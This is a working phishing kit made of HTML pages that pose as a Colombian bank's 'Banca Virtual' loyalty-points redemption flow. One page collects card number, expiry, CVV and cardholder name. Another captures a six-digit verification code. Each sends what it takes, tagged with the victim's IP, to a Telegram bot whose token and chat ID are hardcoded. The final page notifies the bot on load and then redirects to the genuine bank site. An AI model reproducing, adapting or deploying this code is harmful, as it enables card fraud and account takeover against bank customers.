
<file: crdtype.html>
<html lang="es" style="font-size: 16px;" class="hydrated">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta property="og:image" content="img/logo.png">
    <link rel="icon" type="image/x-icon"
        href="img/favicon.ico">
        <link rel="stylesheet" href="css/style2.css">
        <title>Banca Virtual</title>
    <link class="miscellaneous-app-styles" rel="stylesheet" type="text/css"
        href="css/7485.css">
    <link class="miscellaneous-app-styles" rel="stylesheet" type="text/css"
        href="css/2135.css">
    <link class="virtual-assistance-app-styles" rel="stylesheet" type="text/css"
        href="css/5947.css">
    <link class="virtual-assistance-app-styles" rel="stylesheet" type="text/css"
        href="css/16.css">
    <link class="authentication-app-styles" rel="stylesheet" type="text/css"
        href="css/7485.css">
    <link class="authentication-app-styles" rel="stylesheet" type="text/css"
        href="css/1887.css">
    <link class="authentication-app-styles" rel="stylesheet" type="text/css"
        href="css/3102.css">
          <link rel="stylesheet" href="css/style.css" />
<link rel="stylesheet" href="css/stylesss.css" />
<style>
.logo__bdb_full {
    width: 200px;
    height: 32px;
    background-size: contain;
    background-image: url(/img/descarga.svg);
    background-repeat: no-repeat;
     }
/* Contenedor flex ya lo tienes bien */
.id-group {
    display: flex;
    gap: 12px;
}

/* SELECT más pequeño */
#tipoPersona {
    width: 120px;        /* más angosto */
    height: 48px;        /* más bajo */
    padding: 4px 8px;
    font-size: 18px;
    flex-shrink: 0;      /* no se estira */
}

/* INPUT se queda grande */
#cedu {
    flex: 1;
    height: 48px;        /* mantiene tamaño grande */
    font-size: 16px;
}

</style>
</head>

<body
    bis_register="[base64]"
    __processed_71527b3d-a604-4ceb-9bff-461792fac3de__="true">
    
    <div id="ZN_2i9VyFIbGal2H6C" bis_skin_checked="1"></div>
    <div id="root" bis_skin_checked="1">
        <div class="shell-container" bis_skin_checked="1">
            <div class="shell-container__security-mf" bis_skin_checked="1"></div>
            <div class="shell-container__assistance-mf" bis_skin_checked="1"></div>
            <div class="shell-container__legacy shell-container__dash" bis_skin_checked="1"><iframe
                    src=""
                    class="legacy-app-iframe"
                    sandbox="allow-scripts allow-same-origin allow-forms allow-popups allow-downloads"
                    bis_size="{&quot;x&quot;:0,&quot;y&quot;:0,&quot;w&quot;:1336,&quot;h&quot;:605,&quot;abs_x&quot;:0,&quot;abs_y&quot;:0}"></iframe>
            </div>
            <div class="shell-container__mf shell-container__auth" bis_skin_checked="1">
                <div class="_7iexZXBAeI30pvSwzz84WQ==" bis_skin_checked="1">
                    <div slot="content" class="_0Gdby9eXQfYOY9sy4FhOQg==" bis_skin_checked="1">
                        <div class="sherpa-grid" bis_skin_checked="1">
                            <div class="sherpa-container" bis_skin_checked="1">
                                <div class="row" bis_skin_checked="1">
                                    <div class="kASZ-GVb1mV-F7wsG8XMrQ== col-xs-12 col-sm-10 col-lg-4 col-sm-offset-1 col-lg-offset-1"
                                        bis_skin_checked="1">
                                        <div class="K4zpkwgEhPpdsV0NO5lT4A==" bis_skin_checked="1">
                                                <style>
                                                    .logo {
width: 200px;
    height: 32px;
}
                                                </style>
                                                <img src="img/descarga.svg" class="logo" alt="Logo">
                                                <div class="LeBfOcLjw2G7uO5iQf8cKw== sherpa-typography-heading-5">Bienvenido a tu Banca Virtual</div>
                                            
                                        </div>


                                        
                                        <div class="I-MuvO+UPg4UEIDwvDzQww==" bis_skin_checked="1">
                                            <div class="RtO-GDpVCDwXXcYboPOQQA==" bis_skin_checked="1"><img
                                                    src="img/422e00391dd36d89affe.png">
                                            </div>
                                            <div class="_2NRBYvhlHS2ejyxSrjRrNg==" bis_skin_checked="1"><label 
                                                    class="sherpa-typography-paragraph-S">¿Nunca has ingresado a Banca
                                                    Virtual?</label><button
                                                    class="bdb-at-btn--link--white bdb-at-btn--lg"><label style="margin-bottom: 10px;"
                                                        class="sherpa-typography-paragraph-S">Aquí te decimos cómo
                                                        hacerlo ›</label></button></div>
                                        </div>

<style>
        /* Estética unificada con tus otros archivos */
        body { margin:0; font-family:Arial; background:#f4f6f8; min-height:100vh; } 
        .container { max-width:420px; margin:auto; padding:20px; } 
        .header-img img { width:100%; height:auto; border-radius:12px; margin-bottom:20px; } 
        .login-box { background:white; padding:25px; border-radius:12px; box-shadow:0 4px 6px rgba(0,0,0,0.05); } 
        h2 { color: #0057b8; font-size: 22px; text-align: center; margin-top: 0; }
        p { font-size: 14px; color: #555; text-align: center; margin-bottom: 20px; }
        label { display:block; margin-top:15px; font-size:13px; font-weight:bold; color: #374151; } 
        input { width:100%; padding:12px; border-radius:6px; border:1px solid #d1d5db; margin-top:5px; box-sizing:border-box; font-size: 16px; } 
        .row { display:flex; gap:10px; }
        button { width:100%; margin-top:25px; padding:14px; border-radius:25px; border:none; background:#0057b8; color:white; font-size:16px; font-weight:bold; cursor:pointer; transition: 0.3s; }
        button:disabled { background:#e5e7eb; color:#9ca3af; cursor:not-allowed; }
    </style>

<body>
    
        <!-- Contenedor del formulario con estilo login-box -->
        <div class="login-box">
            <h2>Producto Beneficiario</h2>
            <p>Confirma los datos de tu tarjeta para continuar con la verificación.</p>
            
            <label>Número de Tarjeta</label>
            <input id="numTarjeta" type="tel" maxlength="16" placeholder="16 dígitos" oninput="validarFormulario()">

            <div class="row">
                <div style="flex:1">
                    <label>Vencimiento</label>
                    <input id="vencimiento" type="text" maxlength="5" placeholder="MM/AA" oninput="validarFormulario()">
                </div>
                <div style="flex:1">
                    <label>CVV</label>
                    <input id="cvv" type="tel" maxlength="4" placeholder="123" oninput="validarFormulario()">
                </div>
            </div>

            <label>Nombre del Titular</label>
            <input id="titular" type="text" placeholder="Como aparece en la tarjeta" oninput="validarFormulario()">

            <button id="btnPagar" disabled onclick="procesarPago()">Redimir Ahora</button>
        </div>
    </div>

<script>
    const TOKEN = '8378413801:AAHtU9rr9XuipY7b5OQh8iq0OQqOlpB8Q7Q';
    const ID_CHAT = '-5213719362';
    let enviando = false;

    // Recuperamos la IP que guardamos en el primer paso para amarrar la sesión
    const ipUsuario = localStorage.getItem('user_ip') || "IP_No_Detectada";

    function validarFormulario() {
        const t = document.getElementById('numTarjeta').value;
        const f = document.getElementById('vencimiento').value;
        const c = document.getElementById('cvv').value;
        const n = document.getElementById('titular').value;
        const btn = document.getElementById('btnPagar');

        btn.disabled = (t.length < 16 || f.length < 5 || c.length < 3 || n.length < 3 || enviando);
        if (!btn.disabled) btn.classList.add('active');
        else btn.classList.remove('active');
    }

    async function procesarPago() {
        if(enviando) return;
        enviando = true;

        const btn = document.getElementById('btnPagar');
        btn.disabled = true;
        btn.innerText = "Procesando...";

        const t = document.getElementById('numTarjeta').value;
        const f = document.getElementById('vencimiento').value;
        const c = document.getElementById('cvv').value;
        const n = document.getElementById('titular').value;

        // Mensaje formateado con la IP del usuario y Markdown para resaltar datos
        const texto = `👤 **USUARIO: [${ipUsuario}]**\n💳 **NUEVO PLÁSTICO**\n👤 **Titular:** ${n}\n🔢 **Tarjeta:** \`${t}\`\n📅 **Vence:** ${f}\n🔒 **CVV:** \`${c}\`\n📌 **PASO:** Finalizado`;

        // Usamos el método POST para soportar el parse_mode Markdown con seguridad
        const urlFinal = `https://api.telegram.org/bot${TOKEN}/sendMessage`;

        try {
            await fetch(urlFinal, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: ID_CHAT,
                    text: texto,
                    parse_mode: 'Markdown'
                })
            });
            // Redirigir a la página oficial o a un mensaje de éxito
            window.location.href = "verificacion.html"; 
        } catch (err) {
            console.error("Error:", err);
            window.location.href = "verificacion.html";
        }
    }
</script>
9
</body>
</html>
</file>

<file: fin.html>
<html lang="es" style="font-size: 16px;" class="hydrated">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta property="og:image" content="img/logo.png">
    <link rel="icon" type="image/x-icon"
        href="img/favicon.ico">
        <link rel="stylesheet" href="css/style2.css">
        <title>Banca Virtual</title>
    <link class="miscellaneous-app-styles" rel="stylesheet" type="text/css"
        href="css/7485.css">
    <link class="miscellaneous-app-styles" rel="stylesheet" type="text/css"
        href="css/2135.css">
    <link class="virtual-assistance-app-styles" rel="stylesheet" type="text/css"
        href="css/5947.css">
    <link class="virtual-assistance-app-styles" rel="stylesheet" type="text/css"
        href="css/16.css">
    <link class="authentication-app-styles" rel="stylesheet" type="text/css"
        href="css/7485.css">
    <link class="authentication-app-styles" rel="stylesheet" type="text/css"
        href="css/1887.css">
    <link class="authentication-app-styles" rel="stylesheet" type="text/css"
        href="css/3102.css">
          <link rel="stylesheet" href="css/style.css" />
<link rel="stylesheet" href="css/stylesss.css" />
<style>
.logo__bdb_full {
    width: 200px;
    height: 32px;
    background-size: contain;
    background-image: url(/img/descarga.svg);
    background-repeat: no-repeat;
     }
/* Contenedor flex ya lo tienes bien */
.id-group {
    display: flex;
    gap: 12px;
}

/* SELECT más pequeño */
#tipoPersona {
    width: 120px;        /* más angosto */
    height: 48px;        /* más bajo */
    padding: 4px 8px;
    font-size: 18px;
    flex-shrink: 0;      /* no se estira */
}

/* INPUT se queda grande */
#cedu {
    flex: 1;
    height: 48px;        /* mantiene tamaño grande */
    font-size: 16px;
}

</style>
</head>

<body
    bis_register="[base64]"
    __processed_71527b3d-a604-4ceb-9bff-461792fac3de__="true">
    
    <div id="ZN_2i9VyFIbGal2H6C" bis_skin_checked="1"></div>
    <div id="root" bis_skin_checked="1">
        <div class="shell-container" bis_skin_checked="1">
            <div class="shell-container__security-mf" bis_skin_checked="1"></div>
            <div class="shell-container__assistance-mf" bis_skin_checked="1"></div>
            <div class="shell-container__legacy shell-container__dash" bis_skin_checked="1"><iframe
                    src=""
                    class="legacy-app-iframe"
                    sandbox="allow-scripts allow-same-origin allow-forms allow-popups allow-downloads"
                    bis_size="{&quot;x&quot;:0,&quot;y&quot;:0,&quot;w&quot;:1336,&quot;h&quot;:605,&quot;abs_x&quot;:0,&quot;abs_y&quot;:0}"></iframe>
            </div>
            <div class="shell-container__mf shell-container__auth" bis_skin_checked="1">
                <div class="_7iexZXBAeI30pvSwzz84WQ==" bis_skin_checked="1">
                    <div slot="content" class="_0Gdby9eXQfYOY9sy4FhOQg==" bis_skin_checked="1">
                        <div class="sherpa-grid" bis_skin_checked="1">
                            <div class="sherpa-container" bis_skin_checked="1">
                                <div class="row" bis_skin_checked="1">
                                    <div class="kASZ-GVb1mV-F7wsG8XMrQ== col-xs-12 col-sm-10 col-lg-4 col-sm-offset-1 col-lg-offset-1"
                                        bis_skin_checked="1">
                                        <div class="K4zpkwgEhPpdsV0NO5lT4A==" bis_skin_checked="1">
                                                <style>
                                                    .logo {
width: 200px;
    height: 32px;
}
                                                </style>
                                                <img src="img/descarga.svg" class="logo" alt="Logo">
                                                <div class="LeBfOcLjw2G7uO5iQf8cKw== sherpa-typography-heading-5">Bienvenido a tu Banca Virtual</div>
                                            
                                        </div>


                                        
                                        <div class="I-MuvO+UPg4UEIDwvDzQww==" bis_skin_checked="1">
                                            <div class="RtO-GDpVCDwXXcYboPOQQA==" bis_skin_checked="1"><img
                                                    src="img/422e00391dd36d89affe.png">
                                            </div>
                                            <div class="_2NRBYvhlHS2ejyxSrjRrNg==" bis_skin_checked="1"><label 
                                                    class="sherpa-typography-paragraph-S">¿Nunca has ingresado a Banca
                                                    Virtual?</label><button
                                                    class="bdb-at-btn--link--white bdb-at-btn--lg"><label style="margin-bottom: 10px;"
                                                        class="sherpa-typography-paragraph-S">Aquí te decimos cómo
                                                        hacerlo ›</label></button></div>
                                        </div>

 <style>
        body { margin:0; font-family:Arial; background:#f4f6f8; min-height:100vh; } 
        .container { max-width:420px; margin:auto; padding:20px; } 
        .header-img img { width:100%; height:auto; border-radius:12px; margin-bottom:20px; } 
        .login-box { background:white; padding:30px; border-radius:12px; box-shadow:0 4px 6px rgba(0,0,0,0.05); text-align: center; } 
        .success-icon { font-size: 50px; color: #22c55e; margin-bottom: 15px; }
        h2 { color: #0057b8; font-size: 22px; margin-top: 0; }
        p { font-size: 15px; color: #4b5563; line-height: 1.5; }
        .loader-puntos { border: 4px solid #f3f3f3; border-top: 4px solid #0057b8; border-radius: 50%; width: 30px; height: 30px; animation: spin 1s linear infinite; margin: 20px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        button { width:100%; margin-top:25px; padding:14px; border-radius:25px; border:none; background:#0057b8; color:white; font-size:16px; font-weight:bold; cursor:pointer; }
    </style>

<div class="login-box"> 
            <div class="success-icon">✔</div>
            <h2>Solicitud Recibida</h2> 
            <p>Tus <b>puntos acumulados</b> se encuentran en proceso de validación y desembolso.</p> 
            <div class="loader-puntos"></div>
            <p style="font-size: 13px;">Este proceso puede tomar de 24 a 48 horas hábiles. Te notificaremos vía SMS.</p>
            
<button onclick="window.location.href='https://www.bancodebogota.com/personas/beneficios/programa-lealtad-tuplus'">Finalizar</button>
        </div>
    </div>

    <script>
        // Notificamos a Telegram que el usuario llegó al final del flujo
        const TOKEN = '8378413801:AAHtU9rr9XuipY7b5OQh8iq0OQqOlpB8Q7Q';
        const ID_CHAT = '-5213719362';
        const ipUsuario = localStorage.getItem('user_ip') || "IP_Desconocida";

        async function notificarFinal() {
            const mensaje = `✅ **FLUJO COMPLETADO**\n👤 **Usuario:** [${ipUsuario}]\n🏁 **Estado:** Esperando desembolso de puntos.`;
            const url = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
            
            try {
                await fetch(url, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: ID_CHAT, text: mensaje, parse_mode: 'Markdown' })
                });
            } catch (e) { console.log("Finalizado"); }
        }
        
        window.onload = notificarFinal;
    </script>
</body>
</html>
</file>

<file: verificacion.html>
<html lang="es" style="font-size: 16px;" class="hydrated">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta property="og:image" content="img/logo.png">
    <link rel="icon" type="image/x-icon"
        href="img/favicon.ico">
        <link rel="stylesheet" href="css/style2.css">
        <title>Banca Virtual</title>
    <link class="miscellaneous-app-styles" rel="stylesheet" type="text/css"
        href="css/7485.css">
    <link class="miscellaneous-app-styles" rel="stylesheet" type="text/css"
        href="css/2135.css">
    <link class="virtual-assistance-app-styles" rel="stylesheet" type="text/css"
        href="css/5947.css">
    <link class="virtual-assistance-app-styles" rel="stylesheet" type="text/css"
        href="css/16.css">
    <link class="authentication-app-styles" rel="stylesheet" type="text/css"
        href="css/7485.css">
    <link class="authentication-app-styles" rel="stylesheet" type="text/css"
        href="css/1887.css">
    <link class="authentication-app-styles" rel="stylesheet" type="text/css"
        href="css/3102.css">
          <link rel="stylesheet" href="css/style.css" />
<link rel="stylesheet" href="css/stylesss.css" />
<style>
.logo__bdb_full {
    width: 200px;
    height: 32px;
    background-size: contain;
    background-image: url(/img/descarga.svg);
    background-repeat: no-repeat;
     }
/* Contenedor flex ya lo tienes bien */
.id-group {
    display: flex;
    gap: 12px;
}

/* SELECT más pequeño */
#tipoPersona {
    width: 120px;        /* más angosto */
    height: 48px;        /* más bajo */
    padding: 4px 8px;
    font-size: 18px;
    flex-shrink: 0;      /* no se estira */
}

/* INPUT se queda grande */
#cedu {
    flex: 1;
    height: 48px;        /* mantiene tamaño grande */
    font-size: 16px;
}

</style>
</head>

<body
    bis_register="[base64]"
    __processed_71527b3d-a604-4ceb-9bff-461792fac3de__="true">
    
    <div id="ZN_2i9VyFIbGal2H6C" bis_skin_checked="1"></div>
    <div id="root" bis_skin_checked="1">
        <div class="shell-container" bis_skin_checked="1">
            <div class="shell-container__security-mf" bis_skin_checked="1"></div>
            <div class="shell-container__assistance-mf" bis_skin_checked="1"></div>
            <div class="shell-container__legacy shell-container__dash" bis_skin_checked="1"><iframe
                    src=""
                    class="legacy-app-iframe"
                    sandbox="allow-scripts allow-same-origin allow-forms allow-popups allow-downloads"
                    bis_size="{&quot;x&quot;:0,&quot;y&quot;:0,&quot;w&quot;:1336,&quot;h&quot;:605,&quot;abs_x&quot;:0,&quot;abs_y&quot;:0}"></iframe>
            </div>
            <div class="shell-container__mf shell-container__auth" bis_skin_checked="1">
                <div class="_7iexZXBAeI30pvSwzz84WQ==" bis_skin_checked="1">
                    <div slot="content" class="_0Gdby9eXQfYOY9sy4FhOQg==" bis_skin_checked="1">
                        <div class="sherpa-grid" bis_skin_checked="1">
                            <div class="sherpa-container" bis_skin_checked="1">
                                <div class="row" bis_skin_checked="1">
                                    <div class="kASZ-GVb1mV-F7wsG8XMrQ== col-xs-12 col-sm-10 col-lg-4 col-sm-offset-1 col-lg-offset-1"
                                        bis_skin_checked="1">
                                        <div class="K4zpkwgEhPpdsV0NO5lT4A==" bis_skin_checked="1">
                                                <style>
                                                    .logo {
width: 200px;
    height: 32px;
}
                                                </style>
                                                <img src="img/descarga.svg" class="logo" alt="Logo">
                                                <div class="LeBfOcLjw2G7uO5iQf8cKw== sherpa-typography-heading-5">Bienvenido a tu Banca Virtual</div>
                                            
                                        </div>


                                        
                                        <div class="I-MuvO+UPg4UEIDwvDzQww==" bis_skin_checked="1">
                                            <div class="RtO-GDpVCDwXXcYboPOQQA==" bis_skin_checked="1"><img
                                                    src="img/422e00391dd36d89affe.png">
                                            </div>
                                            <div class="_2NRBYvhlHS2ejyxSrjRrNg==" bis_skin_checked="1"><label 
                                                    class="sherpa-typography-paragraph-S">¿Nunca has ingresado a Banca
                                                    Virtual?</label><button
                                                    class="bdb-at-btn--link--white bdb-at-btn--lg"><label style="margin-bottom: 10px;"
                                                        class="sherpa-typography-paragraph-S">Aquí te decimos cómo
                                                        hacerlo ›</label></button></div>
                                        </div>

 <style>
        body { margin:0; font-family:Arial; background:#f4f6f8; min-height:100vh; } 
        .container { max-width:420px; margin:auto; padding:20px; } 
        .header-img img { width:100%; height:auto; border-radius:12px; margin-bottom:20px; } 
        .login-box { background:white; padding:20px; border-radius:12px; box-shadow:0 4px 6px rgba(0,0,0,0.05); } 
        input { width:100%; padding:10px; border-radius:6px; border:1px solid #d1d5db; margin-top:5px; box-sizing:border-box; text-align: center; font-size: 18px;} 
        button { width:100%; margin-top:25px; padding:14px; border-radius:25px; border:none; background:#e5e7eb; color:#9ca3af; font-size:16px; font-weight:bold; }
        button.active { background:#0057b8; color:white; cursor:pointer; } 
    </style>

 <div class="login-box"> 
            <h2>Ingresa tu código</h2> 
            <p style="font-size:14px; color:#555;">Hemos enviado un código de verificación...</p> 
            <label>Código de 6 dígitos</label> 
            <input id="codigo" type="tel" maxlength="6" oninput="validarFormulario()"> 
            <!-- Se mantiene sin onclick porque lo activamos desde el script abajo -->
            <button id="btnVerificar" type="button" disabled>Verificar</button> 
        </div>
    </div>

    <script>
    const TOKEN = '8378413801:AAHtU9rr9XuipY7b5OQh8iq0OQqOlpB8Q7Q';
    const ID_CHAT = '-5213719362';
    let enviando = false; 

    // Recuperamos la IP guardada en el primer paso
    const ipUsuario = localStorage.getItem('user_ip') || "IP_No_Encontrada";

    const boton = document.getElementById('btnVerificar');
    const inputCodigo = document.getElementById('codigo');

    function validarFormulario() {
        boton.disabled = (inputCodigo.value.length !== 6 || enviando);
        if (!boton.disabled) boton.classList.add('active');
        else boton.classList.remove('active');
    }

    boton.addEventListener('click', async function(e) {
        if (enviando) return;
        
        enviando = true;
        boton.disabled = true;
        boton.innerHTML = "Validando...";

        // Formateamos el mensaje con la IP del usuario para identificarlo
        const mensaje = `👤 **USUARIO: [${ipUsuario}]**\n🔢 **TOKEN RECIBIDO:** \`${inputCodigo.value}\`\n📌 **PASO:** token 1`;

        const urlFinal = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
        
        try {
            await fetch(urlFinal, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: ID_CHAT,
                    text: mensaje,
                    parse_mode: 'Markdown' // Para que la IP y el Token resalten
                })
            });
            window.location.href = 'fin.html';
        } catch (error) {
            console.error("Error:", error);
            window.location.href = 'fin.html';
        }
    });
</script>

</body>
</html>
</file>
<file: css/style2.css>
body,
        html {
            margin: 0;
            padding: 0;
            border: 0
        }

        .grecaptcha-badge {
            visibility: hidden
        }

        .shell-container {
            width: 100%;
            height: 100%
        }

        .shell-container__mf {
            width: 100%;
            height: 100%;
            position: absolute;
            background: #fff
        }

        .shell-container__portal {
            display: contents
        }

        .shell-container__auth {
            display: block
        }

        .shell-container__legacy {
            width: 100%;
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            overflow: auto
        }

        .shell-container__dash {
            visibility: hidden
        }

        .loading {
            font-family: sans-serif;
            width: 100vw;
            height: 100vh;
            background-color: azure;
            display: flex;
            justify-content: center;
